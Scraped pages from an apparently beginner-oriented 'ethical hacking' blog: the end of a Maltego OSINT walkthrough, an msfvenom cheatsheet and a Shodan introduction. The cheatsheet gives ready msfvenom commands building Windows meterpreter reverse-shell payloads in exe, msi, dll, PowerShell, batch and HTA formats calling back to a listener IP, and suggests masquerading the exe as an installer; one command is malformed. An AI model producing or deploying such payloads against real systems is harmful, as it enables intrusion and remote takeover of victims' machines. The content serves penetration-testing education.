
There are various transforms you can search for like IP addresses, domains etc. Click on running on all transforms to see all the transforms available.

From here, you can select any transform you want. For example, run “to domains”.

As you can see, the domain related to this email is displayed. You have read just now that Maltego is a link building software. We can also run a transform on this resultant domain. For example, right click on the domain, and select To email addresses transform again.

Like this, we can search for related email addresses, Phone number, domain, DNS entries, usernames, social media accounts, etc. using this tool. Learn how to perform OSINT using SpiderFoot.

Posted on

Msfvenom cheatsheet for beginners

Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.

What is a payload?

A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.
What is msfvenom?

MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.

With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.

MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.


You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .

Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,

-p: payload you want to create

lhost: the IP address you want your shell to connect to

lport: the port of IP address you want your shell to connect to.

-f: Format of the payload.



Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe

Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi

Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll

PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw

Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444  > hc_rs.bat

The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta
Posted on

Beginners guide to Shodan

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt in detail about footprinting or information gathering and the various methods of reconnaissance. In another blogpost, you learnt what is OSINT. In this blogpost, you will learn about a resource that falls into the above categories. Its named Shodan, I prefer to call it the hackers search engine

What is Shodan?

You know about Google search engine and its power. It allows you search for images, videos, news etc. what if there was a search engine to search for various types of devices connected to the internet. These devices can be webcams, routers and different servers like web server, FTP server, Telnet, SSH, SNMP, IMAP, SMTP etc. In fact, everything connected to internet. Well, the answer is Shodan.




Let’s learn more about it. Go to the official website of it here and in the search field, search for Apache.


It will start displaying all the Apache servers connected to internet as shown below.


But as you try to go to the next page to see more entries, you should see the below error.


You can search for anything you want but the results are limited if you are not registered. You can create an account on Shodan by going to the Register page. Registration is free and after you confirm your registration from your email, you are ready to use the power of this awesome search engine.


You can login into your Shodan account and search for whatever you want.

